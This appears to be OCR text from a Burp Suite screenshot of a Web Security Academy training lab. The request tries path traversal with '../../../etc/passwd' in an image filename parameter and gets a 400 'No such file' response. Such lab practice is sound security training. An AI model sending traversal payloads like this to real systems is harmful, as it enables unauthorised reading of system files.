 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.11.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
1 2 × +
Send Cancel < > Explore request in Burp AT Target: https://0a66009f040681248157483b00ca0097.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a66009f040681248157483b00ca0097.web-security-academy.net
3 Cookie: session=N8IbqGkI10Zf5VfWb35im9z6Z4jVAhzf
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:160.0) Gecko/20100101 Firefox/160.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.9,en-US;q=0.8,en;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a66009f040681248157483b00ca0097.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Priority: u=0, i
14 Te: trailers
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes